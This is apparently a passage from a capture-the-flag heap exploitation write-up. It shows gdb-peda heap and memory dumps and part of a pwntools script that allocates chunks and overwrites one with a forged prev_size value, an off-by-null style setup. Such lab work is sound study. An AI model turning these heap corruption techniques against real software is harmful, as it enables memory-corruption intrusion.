 gdb-peda$ heap all
0x555555757000 SIZE=0x20 DATA[0x555555757010] |................................| INUSED PREV_INUSE
0x555555757020 SIZE=0x510 DATA[0x555555757030] |................................| INUSED PREV_INUSE
0x555555757530 SIZE=0x20 DATA[0x555555757540] |................................| INUSED PREV_INUSE
0x555555757550 SIZE=0x20ab0 TOP_CHUNK
Last Remainder:  0x0
gdb-peda$ x/20gx 0x555555757020-0x10
0x555555757010: 0x0000000000000000      0x0000000000000000
0x555555757020: 0x0000000000000000      0x0000000000000511
0x555555757030: 0x0000000000000000      0x0000000000000000
0x555555757040: 0x0000000000000000      0x0000000000000000
0x555555757050: 0x0000000000000000      0x0000000000000000
0x555555757060: 0x0000000000000000      0x0000000000000000
0x555555757070: 0x0000000000000000      0x0000000000000000
0x555555757080: 0x0000000000000000      0x0000000000000000
0x555555757090: 0x0000000000000000      0x0000000000000000
0x5555557570a0: 0x0000000000000000      0x0000000000000000
gdb-peda$ x/10gx 0x555555757530-0x10
0x555555757520: 0x0000000000000000      0x0000000000000000
0x555555757530: 0x0000000000000000      0x0000000000000021
0x555555757540: 0x0000000000000000      0x0000000000000000
0x555555757550: 0x0000000000000000      0x0000000000020ab1
0x555555757560: 0x0000000000000000      0x0000000000000000
21
22 create(0x18)#0
23 create(0x508)#1
24 create(0x18)#2
25 gdb.attach(p)
26 pause()
27 edit(1,'h'*0x4f0 + p64(0x500))
28
29
30 p.interactive()